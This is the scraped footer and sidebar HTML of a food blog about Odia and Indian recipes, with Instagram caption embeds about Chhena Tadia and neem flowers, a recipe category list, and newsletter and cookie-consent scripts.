<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="9d282fee7c" /><input type="hidden" name="_wp_http_referer" value="/rasabali/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path 